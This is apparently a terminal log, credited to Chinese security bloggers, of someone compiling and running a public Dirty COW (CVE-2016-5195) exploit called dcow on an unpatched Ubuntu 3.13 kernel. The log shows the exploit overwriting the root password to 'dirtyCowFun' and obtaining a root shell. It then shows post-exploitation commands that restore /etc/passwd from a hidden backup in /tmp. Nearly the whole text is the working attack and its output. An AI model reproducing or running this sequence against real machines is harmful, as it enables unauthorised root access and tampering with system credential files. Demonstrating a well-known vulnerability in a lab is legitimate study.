 ubuntu@ubuntu:~/Desktop$ uname -a
Linux ubuntu 3.13.0-24-generic #46-Ubuntu SMP Thu Apr 10 19:11:08 UTC 2014 x86_6
4 x86_64 x86_64 GNU/Linux
ubuntu@ubuntu:~/Desktop$ cd CVE-2016-5195-master/
ubuntu@ubuntu:~/Desktop/CVE-2016-5195-master$ ls
changelog dcow.cpp legacy README.md
CONTRIBUTING.md golang makefile version
ubuntu@ubuntu:~/Desktop/CVE-2016-5195-master$ make
g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow dcow.cpp -lutil
ubuntu@ubuntu:~/Desktop/CVE-2016-5195-master$ ls
changelog dcow golang makefile version
CONTRIBUTING.md dcow.cpp legacy README.md
ubuntu@ubuntu:~/Desktop/CVE-2016-5195-master$ ./dcow -s
Running ...
Password overridden to: dirtyCowFun
Received su prompt (Password: )
root@ubuntu:~# echo 0 > /proc/sys/vm/dirty_writeback_centisecs
root@ubuntu:~# \cp /tmp/.ssh_bak /etc/passwd
root@ubuntu:~# \rm /tmp/.ssh_bak
root@ubuntu:~#
知乎 @网安人
CSDN @_Rich_Man